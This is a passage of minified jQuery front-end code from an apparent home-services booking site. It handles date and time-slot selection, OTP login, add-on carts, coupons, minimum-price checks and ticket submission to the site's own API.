Date(b.getTime()+3456e5),a="";if(a+='<div class="screen z5">',a+=' <div class="screen-head"><i class="back-btn" onclick="backscreen(this)"></i> When would you like your service?</div>',a+=' <div class="dates">',a+='     <div class="date-single" onclick="openTimeSlots(this,\''+dataFormat(b,"Y-m-d")+"')\"><div>"+dataFormat(b,"day")+"</div><div>"+dataFormat(b,"date")+"</div><div>"+dataFormat(b,"month")+"</div></div>",a+='     <div class="date-single" onclick="openTimeSlots(this,\''+dataFormat(c,"Y-m-d")+"')\"><div>"+dataFormat(c,"day")+"</div><div>"+dataFormat(c,"date")+"</div><div>"+dataFormat(c,"month")+"</div></div>",a+='     <div class="date-single" onclick="openTimeSlots(this,\''+dataFormat(d,"Y-m-d")+"')\"><div>"+dataFormat(d,"day")+"</div><div>"+dataFormat(d,"date")+"</div><div>"+dataFormat(d,"month")+"</div></div>",a+='     <div class="date-single" onclick="openTimeSlots(this,\''+dataFormat(e,"Y-m-d")+"')\"><div>"+dataFormat(e,"day")+"</div><div>"+dataFormat(e,"date")+"</div><div>"+dataFormat(e,"month")+"</div></div>",a+='     <div class="date-single" onclick="openTimeSlots(this,\''+dataFormat(f,"Y-m-d")+"')\"><div>"+dataFormat(f,"day")+"</div><div>"+dataFormat(f,"date")+"</div><div>"+dataFormat(f,"month")+"</div></div>",a+=" </div>",a+=' <div class="availableTimeSlots"></div>',a+="</div>",$(".bargain").length>0)$(".bargain").prepend(a),$("body").css({overflow:"hidden"});else if($(".desktop-brgn").length>0)$(".desktop-brgn").prepend(a),$("body").css({overflow:"hidden"});else{var g=parseInt($(".main-body .level:first-child").css("z-index"));$(".main-body").prepend(a),$(".main-body .screen:first-child").css({"z-index":g+1}),$(".main-body .screen:first-child").addClass("level")}}function openTimeSlots(b,a){$(b).siblings().removeClass("active"),$(b).addClass("active");var c=$('[name="service"]').val();prefered_dt=a,$(".prefered_date").val(a),$("#selpreferred_date").datepicker("setDate",new Date(a)),getTimeSlots($("#selpreferred_date").val(),dataID),$(".timing.dt span").text(dataFormat(a,"d M Y")),$.ajax({url:api_url+"techsquadnew_api/timeslotavailable",data:{date:a,prodId:c},type:"post",success:function(c){var a="";a+='<div class="h3">At what time should the professional arrive?</div>',a+='<div class="timeSlots">';for(var b=0;b<c.available_slots.length;b++)a+='   <div class="timeSlot-single" onclick="selectSlot(this)">'+c.available_slots[b].slot_timing+"</div>";a+="</div>",a+='<div class="round-btn" onClick="setDateTime(this)"><i></i></div>',$(".availableTimeSlots").html(a)}})}function selectSlot(a){$(a).siblings().removeClass("active"),$(a).addClass("active"),$(".round-btn").show(300)}function setDateTime(b){var a=$(".timeSlot-single.active").text();prefered_tm=a,$(".prefered_time, #preferred_time").val(a),$(".timing.tm span").text(a),backscreen(b),nextEvent&&("placeBid"==nextEvent.fn?placeBid(nextEvent.params):"placeBidDesktop"==nextEvent.fn?placeBidDesktop(nextEvent.params):"carryAddr"==nextEvent.fn&&carryAddr(nextEvent.params)),$(".level-container.second").slideUp(300)}function removeErrMsg(a){$(a).parents(".screen").find(".msgbx").removeClass("text-danger text-center").text("")}function loginPopup(){$('#menuToggle > [type="checkbox"]').prop("checked",!1),$(".main-header nav").removeAttr("style"),$("#menuToggle").removeAttr("style"),$("body").prepend('<div class="screen-overlay z3" onclick="$(this).remove();$(\'.login-screen, .otp-screen\').remove()"></div><div class="screen z4 login-screen"> <div class="screen-head">Log In / Sign Up</div> <div class="otp-section">   <label>Enter your mobile number</label> <input type="tel" name="phone" placeholder="10 digit number" maxlength="10" class="txtbx" onkeyup="removeErrMsg(this);">    <button type="button" class="otp-btn" onclick="sendOtp(this)">Send OTP</button> </div><div class="msgbx"></div></div>')}function showAddonService(a=""){$("#addon_modal").hide();var b=0;if(0==(c=$("#srvc_qty").val())||""==c||"undefined"==c||null==c)var c=1;else c=$("#srvc_qty").val();var e=$(a).parents(".level-single").find("servicename").text(),f="'"+$(a).parents(".level-single").find("servicename").text()+"'",g=$("#city_id").val(),h=$("#prod_id").val(),i=$(a).data("id"),j=$(a).data("svcid"),k=(b=$(a).data("price"),"'"+$(a).data("cur")+"'"),l=parseFloat(b)*parseFloat(c),m=$(a).data("gst"),n=$(a).data("gstvalue"),d=$(a).data("discount"),o=$("#prod_id").val();b=d,$.ajax({url:siteurl+"page/check_logIn",data:{},type:"get",dataType:"json",success:function(s){var q=window.localStorage.getItem("userData")||!1;q=JSON.parse(q);var r=new Date().getTime();if(1===s.status&&(q.expire=r+18e6,$(".modal-backdrop.in").show()),!q.expire||q.expire<=r){var p='<div class="screen-overlay z3" onclick="$(this).remove();$(\'.login-screen, .otp-screen\').remove()"></div>';p+='<div class="screen z4 login-screen">',p+=' <div class="screen-head">Log In / Sign Up</div>',p+=' <div class="otp-section">',p+='   <label>Enter your mobile number</label> <input type="tel" name="phone" placeholder="10 digit number" maxlength="10" class="txtbx" onkeyup="removeErrMsg(this);">',p+='    <button type="button" class="otp-btn" onclick="sendOtp(this,\''+a+"')\">Send OTP</button>",p+=' </div><div class="msgbx"></div>',p+="</div>",$("body").prepend(p),nextEvent={fn:"tkt_raise_form",params:a}}else if(b>0){var t,_="";t='<div class="row addon_not_req"><input type="checkbox"  class="addonskip" name="vehicle1" value="" onclick="check_status_checkbox('+g+","+h+","+i+","+j+","+b+","+m+","+n+","+d+","+k+","+f+","+c+')"/><span class="text_addon">I do not require any add-ons</span><span ><button type="button" class="btn btn-default" onclick="Skip_tkt_raise_form('+g+","+h+","+i+","+j+","+b+","+m+","+n+","+d+","+k+","+f+","+c+')" \n                                                 id="skipBtn" class="next_bt_fr">Next <i class="fa fa-arrow-right next_bt_font_1"></i></button></span></div>';var u='<div class="modal-footer" ><button type="button" class="btn btn-default" data-dismiss="modal" onclick="Skip_tkt_raise_form('+g+","+h+","+i+","+j+","+b+","+m+","+n+","+d+","+k+","+f+","+c+')">Skip</button><input type="button" id="buttn" class="btn btn-primary" value="Save & Proceed" style="background-color:#5bbf47;" disabled="" onclick="moveToticket('+g+","+h+","+i+","+j+","+b+","+m+","+n+","+d+","+k+","+f+","+c+')"/></div>';$.ajax({type:"post",url:siteurl+"page/fetchaddons",data:{product:o},dataType:"json",success:function(a){if(a.length>0&&null!==a.length){$("#addon_modal").modal("show"),$.each(a,function(e,a){if(null!==a.image)d=siteurl+"wassets/images/products/"+a.image;else var d="";_+='<label class="add-on">',_+='	<div class="row no-gutters">',null!==a.image&&(_+='<div class="col-sm-2">',_+='<img class="addon_img" src="'+d+'" alt="">',_+="</div>"),_+='		<div class="col-sm-8">',_+='			<div class="item-text" style="color:black">',_+="				<h2>"+a.addon_name+" (INR "+a.price+")</h2>",_+="				<div>"+a.description+"</div>",_+="			</div>",_+="		</div>",_+='		<div class="col-sm-2"  style="float:right;">',_+='			<input id="checkbox'+a.id+'" name="checkbox-1" type="checkbox" value="'+a.id+'" onchange="checkStatus('+a.id+","+b+","+h+","+k+","+c+')" class="plus-box addoncheckbox">',_+="			<plus>+</plus>",_+="		</div>",_+="	</div>",_+="</label>"});var o='<div style="color:black" style="border-bottom: 1px solid green;padding: 2%;" ><span class="list_head"><strong>Your Service Cart&nbsp;<i class="fa fa-arrow-down" style="font-size:20px;color:#5bbf47;" aria-hidden="true"></i></span></strong><br/><div class="row down_un"><div class="col-md-4"><span class="adn_parti">PARTICULARS</span></div><div class="col-md-4"><span class="adn_parti_amount">AMOUNT (IN INR)</span></div><div class="col-md-4"><span class="adn_parti_amount">Quantity</span></div></div><div class="row"><div class="col-md-4">'+e+'</span></div><div class="col-md-4" id="prod_price">'+b+'</div><div class="col-md-4" style="margin-top: 2px;">'+('<input type="button" value="-" id="subs" class="btn btn-default pull-left rembtnqty" style="margin-right: 2%" onclick="remove_qty()"/><input type="text" value="'+c+'" style="width:69px;text-align: center; margin: 0px;" class="onlyNumber form-control pull-left" id="noOfQty" value="0" name="noOfQty" readonly/><input type="button" value="+" id="adds" class="btn btn-default addbtnqty" onclick="add_qty();"/>')+'</div></div><div class="row"><div class="maindiv clearfix"><div class ="col-md-4" ><ul id="Name" class="no-style"></ul></div><div class="col-md-4" ><ul id="addPrice" class="no-style"></ul></div><div class="col-md-2" ><ul id="delete_icon" class="no-style"></ul></div></div></div></div></div>';$("#modal_body").html(t+_+o+'<div class="row down_un" style="color:black"><div class="col-md-6 total_sty">TOTAL(IN INR)</div><div class="col-md-6 total_sty" id="total">'+l+'</div></div><div class="row"><span class="minprice_msg_div"></span></div>'+u),b>0&&checkMinprice_foraddon(h,b,k)}else $("#addon_modal").modal("hide"),Skip_tkt_raise_form(g,h,i,j,b,m,n,d,k,f,c)}})}else $("#addon_modal").modal("hide"),$(".modal-backdrop.in").hide(),Skip_tkt_raise_form(g,h,i,j,b,m,n,d,k,f,c)}})}function Skip_tkt_raise_form(b,c,d,e,f,g,h,i,j,k,a){$(dis).parents(".level-container.second").slideUp(300),$("#addon_modal").hide(),a=$("#srvc_qty").val(),getAddresses(),tkt_raise_form(b,c,d,e,f,g,h,i,j,k,null,a)}function checkStatus(e,f,g,c,d){d=$("#noOfQty").val();var a,h="'"+c+"'",b=[],i="",j="",k=0,l="",m="";$(".addoncheckbox").is(":checked")?$("#buttn").removeAttr("disabled"):$("#buttn").attr("disabled",!0),$(".addoncheckbox:checked").each(function(){b.push($(this).val())}),a=b.join(","),b.length>0&&$.ajax({type:"post",data:{selected:a,selected:a},url:siteurl+"page/getAddons",dataType:"json",success:function(a){if($.each(a,function(b,a){l='<i class="fa fa-minus min_adn" id="iconn'+a.id+'" style=""onclick="RemoveSelection('+a.id+",this.value,"+h+')"></i>',i+='<li id="addname'+a.id+'" style="padding: 5px 0px 5px 0px;">'+a.addon_name+"</li>",j+='<li id="addprice'+a.id+'" style="padding:6px;">'+a.price+"</li>",m+='<li id="dlt'+a.id+'" style="padding:6px;">'+l+"</li>",k=parseFloat(k)+parseFloat(a.price)}),$("#Name").html(i),$("#addPrice").html(j),$("#delete_icon").html(m),$("#total").html(parseInt(k)+parseFloat(f)*parseFloat(d)),parseFloat(f)>0){var b=$("#total").text();checkMinprice_foraddon(g,b,h)}}})}function check_status_checkbox(){$(".addonskip").is(":checked")?($(".addoncheckbox").attr("disabled",!0),$("#buttn").attr("disabled",!0),$("#skipBtn").show()):($(".addoncheckbox").attr("disabled",!1),$("#buttn").attr("disabled",!1),$("#skipBtn").hide())}function RemoveSelection(a,f,d){$('[name="tktprice"]').val();var e=$("#prod_id").val();if(1==confirm("Are you sure to remove addon")){$("#addname"+a).remove();var b=$("#addprice"+a).text(),c=$("#total").text();$("#addprice"+a).remove(),$("#iconn"+a).hide(),$("#checkbox"+a).prop("checked",!1),$("#total").html(parseInt(c)-parseInt(b)),0==$("#checkbox"+a).prop("checked")&&($("#addname"+a).remove(),$("#addprice"+a).remove(),$("#total").html(parseInt(c)-parseInt(b))),checkMinprice_foraddon(e,$("#total").text(),d)}0==$("#Name li").length?$("#buttn").attr("disabled","true"):$("#buttn").attr("disabled","false")}function RemoveSelected(a){$('[name="tktprice"]').val(),$("#prod_id").val(),$('[name="tktprccurrency"]').val();var c=$('[name="selected_addon"]').val(),b=0;if(1==confirm("Are you sure to remove addon")){var d=$("#Caddprice"+a).text().replace(/[^\d\.]/g,"");$("#Caddname"+a).remove(),$("#Caddprice"+a).remove();var e=a+",",f=c.replace(e,"");$('[name="selected_addon"]').val(""),$('[name="selected_addon"]').val(f);var g=$("#toPay").text().replace(/[^\d\.]/g,"");b=parseInt(g)-parseInt(d),$("#toPay").text(b),$("#finalprice").val(b),$("#addon_id").val(""),$("#finalprice").val()}}function moveToticket(c,d,e,f,g,h,i,j,k,l,a){(0==(a=$("#noOfQty").val())||""==a||"undefined"==a||null==a)&&(a=$("#noOfQty").val()),getAddresses();var b,m=[];$(".addoncheckbox:checked").each(function(){m.push($(this).val())}),b=m.join(","),$(".level-container.second").css("display","block"),$("#addon_modal").modal("hide"),$(".modal-backdrop.in").hide(),$("#buttn").attr("disabled","false"),tkt_raise_form(c,d,e,f,g,h,i,j,k,l,b,a)}function tkt_raise_form(e,m,f,n,b,i,j,k,l,c,g,h){getAddresses();var a="";a+='	<h4><back onclick="backLevel(this)">Back</back><productname>'+$(".prodArea").text()+"</productname>/"+c.replace(/'/g,"")+"</h4>",a+='<div class="white-panel schedule_srvc_div">',a+="	<h4>Schedule Service</h4>",a+='	<div class="schedule-service">',a+='		<form class="" method="post" action="'+siteurl+'page/addtocart" id="cartForm">',a+='	        <div class="row">',a+='	            <div class="col-md-6">',a+="	            	<big>"+$("catname").text()+"</big>",a+="	            	<div><big>"+$(".prodArea").text()+"/"+c.replace(/'/g,"")+"</big></div>",a+='	<div style="padding: 10px 0 20px;"><strong>Address</strong><div class="adr1"></div><div class="adr2"></div></div>',a+='  <div class="note"><u>Note:</u>',a+='  <ul style="text-align: justify; max-width: 500px;">',a+="      <li>Inspection will be varies based on type of service, size of house, and complexity on the work.</li>",a+="      <li>Prices includes labour charges only. Any material requirement will be extra &amp; charged as actuals</li>",a+="      <li>Service is provided by our own experts. We do not outsource to any 3rd party.</li>",a+="      <li>Discount or Coupon will be applied on the final invoice.</li>",a+="  </ul>",a+="  </div>",a+="	            </div>",a+='	            <div class="col-md-6">',a+='	        <div class="row">',a+='	            <div class="col-md-6">',a+="	                <label>Prefered Date</label>",a+='	                <div class="date-box">',a+='	                    <input type="text" name="preferred_date" id="selpreferred_date" class="tbox pickdate" required autocomplete="off" readonly="readonly" />',a+='	                    <i class="fa fa-calendar"></i>',a+="	                </div>",a+="	            </div>",a+='	            <div class="col-md-6">',a+="	                <label>Prefered Time</label>",a+='	                <select name="preferred_time" id="preferred_time" class="tbox">',a+="	                </select>",a+='	                <span id="error_span">',a+="                  </span>",a+="	            </div>",a+='                   <div class="qty_div">',a+='	            <div class="col-md-6">',a+="	                <label>Quantity</label>",a+='	                <select name="selquantity" id="quantity" class="tbox quantity qty" onchange="verifyCoupon($(\'[name=coupon_code]\'),'+b+')">';for(var d=1;d<=100;d++)a+="	<option >"+d+"</option>";a+="	                </select>",a+="	            </div>",a+='	            <div class="col-md-6">',a+="	                <label>Coupon Code (Optional)</label>",a+='	                <div class="tbox coupon-box">',a+='	                	<input type="text" name="coupon_code" class="optional" onkeyup="clearError(this)" autocomplete="off" /> <i onclick="changeBTN(this,'+b+')">Apply</i>',a+="	                </div>",a+="	            </div>",a+='  <div class="col-md-12">',a+='  <div class="row"><span class="addon_head" style="float:left;margin-left:14px;"></span><br/><div class="col-md-4"><ul class="checkout_addon_name"></ul></div><div class="col-md-4" style="float:right"><span class="checkout_addon_price"></span></div></div>',a+='	            <div class="col-sm-12 youpay">',a+='	            	<strong>You Pay</strong> <big class="payval"></big>',a+="	            </div>",a+='	            <div class="col-sm-12">',a+='	            <span class="min_price_message_tkt"></span>',a+="	            </div>",a+="	            </div>",a+='	            	<input type="hidden" name="coupon_dtlid" id="coupon_dtlid" value="" />',a+='	            	<input type="hidden" name="cpnamount" id="cpnamount" value="" />',a+='	            	<input type="hidden" name="cpnaval" id="cpnaval" value="" />',a+='	            	<input type="hidden" name="cpntype" id="cpntype" value="" />',a+='	            	<input type="hidden" name="finalprice" id="finalprice" value="" />',a+='	            <input type="hidden" name="service" value="'+f+'" />',a+='	            <input type="hidden" name="coupon_dtlid" value="" />',a+='	            <input type="hidden" name="type" value="pro_sub_cat" />',a+='	            <input type="hidden" name="tktprccurrency" value="'+l+'" />',a+='	            <input type="hidden" name="tktprice" value="'+b+'" />',a+='	            <input type="hidden" name="tktprice_const" value="'+b+'" />',a+='	            <input type="hidden" name="gstperc" value="'+i+'" />',a+='	            <input type="hidden" name="gsttotprice" value="'+j+'" />',a+='	            <input type="hidden" name="discount" value="'+k+'" />',a+='	            <input type="hidden" name="selected_addon" value="\''+g+"'\" />",a+='	            <input type="hidden" id="selected_qty" value="'+h+'"/>',a+='	            <input type="hidden" id="addon_id" name="addon_id" value="" />',a+='	            <div class="col-md-12 text-right clearfix">',a+="	                <label>&nbsp;</label>",a+='	                <button type="button" onclick="tkt_raise(this)" class="fbtn inline" id="tkt">Book a Service</button>',a+="	            </div>",a+="	        </div>",a+="	        </div>",a+="	        </div>",a+="	    </form>",a+='	    <input type="hidden" name="servicename" value="'+c+'" />',a+="	</div>",a+="</div>",$(".second + .cart-panel").html(a),$(".second + .cart-panel").slideDown(300),isNaN(parseInt($("#quantity").val()))||parseInt($("#quantity").val()),youPay(b,parseInt($("#cpnamount").val()),g,h),$(".pickdate").datepicker({minDate:0,autoclose:!0,dateFormat:"D, d M yy",startDate:new Date,Default:!0,onSelect:function(){getTimeSlots($("#selpreferred_date").val(),f)}}).datepicker("setDate","0"),getTimeSlots($("#selpreferred_date").val(),f),e=$("#city_id").val(),$.ajax({url:api_url+"Front_api/activeCity",data:{city:e},type:"post",dataType:"json",success:function(a){cityPos.lat=parseFloat(a.city_latitude),cityPos.lng=parseFloat(a.city_longitude)}})}function youPay(a,c,b,e){var g=$('[name="tktprice_const"]').val();$('[name="tktprice"]').val(a);var h="(Qty:"+e+")";Anames="",Apric="";var d=$('[name="tktprccurrency"]').val()||"",k=0;if(void 0!==b&&"null"!==b&&null!==b)$("#quantity").val(),$("#addon_id").val(b),$.ajax({type:"post",data:{selected:b,selected:b},url:siteurl+"page/getAddons",dataType:"json",success:function(m){$(".addon_head").text("Addons:"),$.each(m,function(b,a){icon='<i class="fa fa-trash" style="color:red;margin-left: 19px;" id="iconn'+a.id+'" onclick="RemoveSelected('+a.id+')"></i>',Anames+='<li id="Caddname'+a.id+'">'+a.addon_name+"</li>",Apric+='<span id="Caddprice'+a.id+'" value="'+a.price+'">'+d+"  "+a.price+"</span><br/>",k+=parseInt(a.price)}),$(".checkout_addon_name").html(Anames),$(".checkout_addon_price").html(Apric);var f=$('[name="servicename"]').val()||"",i=$("catname").text(),j=$(".prodArea").text(),b=parseInt(g)*parseInt(e)+parseInt(k);if(isNaN(c)&&c>0){var l=parseInt(g)*parseInt(e)+parseInt(k)-parseInt(c);$(".youpay").html('<div class="row"><span style="float:left;margin-left:4px;">Services:</span><br/><div class="col-md-6"><span>'+i+"/"+j+"/"+f+'</span></div><div class="col-md-6">Total Price <big class="payval" id="change_vlaue">'+d+' <span class="change_vlaue">'+a+'</span></big></div></div><div>Coupon Discount(-) <big class="payval">'+d+" "+c+'</big></div><hr> <div><strong>You Pay</strong> <big class="payval">'+d+'<span class="grand_total_price"> '+l+"<span></big></div>"),$("#finalprice").val(l)}else 0==a?$(".youpay").html('<div><strong>You Pay</strong> <big class="payval">Upon Inspection</big></div>'):($(".youpay").html('<div class="row"><span style="float:left;margin-left:4px;">Services:</span><br/><div class="col-md-6"><span>'+i+"/"+j+"/"+f+'</span></div><div class="col-md-6">Total Price <big class="payval" >'+d+' <span class="change_vlaue">'+g+'</span><span id="quantity_value">*'+h+'</span></big></div></div><div><strong>You Pay</strong> <big class="payval"><input type="hidden" value = "'+b+'" id="main-price"> <input type="hidden" value = "'+parseInt(k)+'" id="total-addon-price"><span id="toPay">'+d+" "+b+"</span></big></div>"),$("#finalprice").val(b))}});else{$("#prod_id").val(),!isNaN(c)&&c>0?($(".youpay").html('<div>Total Price <big class="payval">'+d.replace(/"|'/g,"")+" "+a+'</big></div> <div>Coupon Discount(-) <big class="payval">'+d+" "+c+'</big></div> <hr> <div><strong>You Pay</strong> <big class="payval">'+d.replace(/"|'/g,"")+" "+(a-c)+"</big></div>"),$("#finalprice").val(parseInt(a)*parseInt(e)-c)):0==a?$(".youpay").html('<div><strong>You Pay</strong> <big class="payval">Upon Inspection</big></div>'):($(".youpay").html('<div><strong>You Pay</strong> <big class="payval"><br/>'+d.replace(/"|'/g,"")+'<span id="total-for-skip"> '+a+'</span><span id="skip_Qty">'+h+"</span></big></div>"),g=$('[name="tktprice_const"]').val());var i=$("#finalprice").val();parseFloat(a)>0&&checkMinprice(a,i)}var f=JSON.parse(window.localStorage.getItem("userData")),j=$('[name="service"]').val();$.ajax({url:api_url+"Membership_api/checksrvcDiscount",data:{userid:f.user_id,mobile_app_key:f.mobile_app_key,srvc_id:j},type:"post",dataType:"json",success:function(a){a.discount_detail.is_member}})}function tkt_raise(a){var b=$("#total-for-skip").text(),c=$("#selected_qty").val(),d=new Array;$(a).attr("onclick",""),setTimeout(function(){if(""==$("#addrID").val().trim())addNewAddr(),tkt_raise();else{var i=$("#addrID").val(),e=JSON.parse(window.localStorage.getItem("userData")),j=$('[name="servicename"]').val(),k=($("#quantity").val(),$("#preferred_time").val()),f=$('[name="service"]').val(),l=$('[name="finalprice"]').val()?$('[name="finalprice"]').val():b*c,m=dataFormat($("#selpreferred_date").val(),"Y-m-d"),n=$("#coupon_dtlid").val()||"",o=$("#cpnamount").val()||"",p=$("#cpnaval").val()||"",q=$("#cpntype").val()||"",g=$("#addon_id").val();if(null!=g){d=g.split(",");var h={},s=new Array;$.each(d,function(a,b){s[a]=b,h[a]={id:b}})}else h="";var r=[{coupon_dtlid:n,cpnamount:o,cpnaval:p,cpntype:q,id:f,name:j,preferred_date:m,preferred_time:k,price:l,qty:c}];f>0?$.ajax({url:api_url+"front_api/ticketRaise",data:{addressid:i,cart:r,medium_of_tkt:1,mobile_app_key:e.mobile_app_key,user_activity_id:0,user_id:e.user_id,addon:h},type:"post",dataType:"json",beforeSend:function(){$(a).html('<div class="dot-elastic"></div>')},success:function(a){"success"==a.status&&$("body").css({overflow:"auto"}),window.location.href=siteurl+"customers/dashboard"}}):(alert("Select a Service"),window.location.reload())}},500)}function checkMinprice_foraddon(a,b,c){$("#srvc_qty").val(),parseFloat(b),$.ajax({type:"post",data:{prod_id:a},url:siteurl+"page/getMinprice",dataType:"json",success:function(a){console.log(a+"==="+b),parseFloat(b)<parseFloat(a)?(console.log("if"),$(".minprice_msg_div").html("* Minimum Booking price for this service is <strong>"+c.replace(/'/g,"")+" "+a+"</strong>").css({color:"red","margin-left":"15px"}),$("#buttn").attr("disabled",!0)):0!==$("#Name li").length&&(console.log("else"),$(".minprice_msg_div").html(""),$("#buttn").attr("disabled",!1))}})}function checkMinprice(a,e){var b=$('[name="tktprice"]').val(),c=$("#srvc_qty").val(),d=$("#prod_id").val(),f=$('[name="tktprccurrency"]').val()||"INR",g=parseFloat(b)*c;parseFloat(a)>0&&$.ajax({type:"post",data:{prod_id:d},url:siteurl+"page/getMinprice",dataType:"json",success:function(a){console.log(b+"---"+a),parseFloat(g)>=parseFloat(a)?(console.log("totalprice=="+a),console.log("min_price"),console.log("condition satisfied"),$(".min_price_message_tkt").hide(),$("#tkt").attr("disabled",!1)):(console.log("MONDAY"),$(".min_price_message_tkt").html("* Minimum Booking price for this service is <strong>"+f.replace(/'/g,"")+" "+a+"</strong>").css({color:"red","margin-left":"15px"}),$("#tkt").attr("disabled",!0))}})}function add_qty(){var b,d=$("#noOfQty").val();b=parseInt(d)+1,$("#noOfQty").val(b);var a=$("#prod_price").text(),c=$("#total").text();$("#total").text(parseInt(c)+parseInt(a));var e=$("#prod_id").val(),f=$('[name="tktprccurrency"]').val()||"INR";parseInt(c),parseInt(a),checkMinprice_withQtyChange(e,a,f)}function remove_qty(){var b=0,c=$("#noOfQty").val();if(c>1){b=parseInt(c)-1,$("#noOfQty").val(b);var a=$("#prod_price").text(),d=$("#total").text();$("#total").text(parseInt(d)-parseInt(a));var e=$("#prod_id").val(),f=$('[name="tktprccurrency"]').val()||"INR";parseInt(d),parseInt(a),checkMinprice_withQtyChange(e,a,f)}else $("#subs").attr("disabled","disabled")}function checkMinprice_withQtyChange(a,b,d){var c=$("#noOfQty").val(),e=parseFloat(b)*c;$.ajax({type:"post",data:{prod_id:a},url:siteurl+"page/getMinprice",dataType:"json",success:function(a){console.log(e+"==="+a),parseFloat(e)<parseFloat(a)?(console.log("if"),$(".minprice_msg_div").html("* Minimum Booking price for this service is <strong>"+d.replace(/'/g,"")+" "+a+"</strong>").css({color:"red","margin-left":"15px"}),$("#buttn").attr("disabled",!0)):(console.log("else"),$(".minprice_msg_div").html("")),0!==$("#Name li").length&&(console.log("else"),$(".minprice_msg_div").html(""),$("#buttn").attr("disabled",!1))}})}g_stype=0,$(document).ready(function(){var a=$("#city_id").val();$.ajax({url:api_url+"Front_api/activeCity",data:{city:a},type:"post",dataType:"json",success:function(a){cityPos.lat=parseFloat(a.city_latitude),cityPos.lng=parseFloat(a.city_longitude)}})}),$("#areaBox").autocomplete({source:function(a,b){$.ajax({url:siteurl+"page/getAllAreasAjax",dataType:"json",data:{term:a.term},success:function(a){if(0==a.length){var c=$(".location option:selected").text();$(".err-msg").html("Select an area under "+c),$(".err-msg").slideDown(300)}else $(".err-msg").slideUp(300);b(a)}})},minLength:2,select:function(b,a){$("#addressBox").val(a.item.label),nextLayer("#areaBox")}}),$("ul.tabs li").click(function(){var a=$(this).data("tabtext");$('[data-tab="'+a+'"]').siblings().slideUp(300),$('[data-tab="'+a+'"]').slideDown(300),$(this).siblings().removeClass("active"),$(this).addClass("active")}),$(function(){$("#adds").on("click",function(){add_result()}),$("#subs").on("click",function(){remove()})});